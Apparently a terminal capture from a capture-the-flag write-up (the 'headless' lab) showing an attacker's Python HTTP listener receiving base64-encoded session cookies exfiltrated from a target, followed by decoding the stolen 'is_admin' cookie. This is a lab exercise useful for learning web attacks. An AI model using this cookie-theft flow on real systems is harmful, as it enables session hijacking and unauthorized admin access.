 ❯ nano /etc/hosts
❯ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.129.147.176 - - [23/May/2024 12:39:47] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1Tbl
hwSDA= HTTP/1.1" 200 -
10.129.147.176 - - [23/May/2024 12:40:49] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1Tbl
hwSDA= HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ echo "aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA=" | base64 -d
is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0#
/home/unicomanu/Academia/headless / ✔